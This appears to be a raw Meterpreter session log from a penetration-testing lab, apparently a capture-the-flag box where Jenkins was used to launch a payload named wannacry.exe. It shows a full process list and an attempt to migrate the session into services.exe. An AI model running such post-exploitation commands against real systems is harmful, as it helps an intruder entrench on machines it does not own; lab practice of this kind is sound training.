 PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
528 2464 wannacry.exe x86 0 alfred\bruce C:\Windows\Temp\wannacry.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
612 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
924 612 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
988 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1040 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
1064 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1208 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1236 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1352 668 amazon-ssm-agent.e x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ss
xe m-agent.exe
1412 2464 wannacry.exe x86 0 alfred\bruce C:\Windows\Temp\wannacry.exe
1432 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1472 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\Lite
Agent.exe
1500 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1628 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkin
s.exe
1720 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1828 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1832 1628 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bi
n\java.exe
1844 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigServ
ice\Ec2Config.exe
1896 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1940 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2200 1412 cmd.exe x86 0 alfred\bruce C:\Windows\SysWOW64\cmd.exe
2340 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2464 2532 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell
\v1.0\powershell.exe
2532 1832 cmd.exe x86 0 alfred\bruce C:\Windows\SysWOW64\cmd.exe
2556 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2916 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3020 668 TrustedInstaller.e x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller
xe .exe
3052 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
meterpreter > migrate 668
[*] Migrating from 528 to 668...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_loadlib request.
meterpreter > migrate 668
[-] Process already running at PID 668
meterpreter >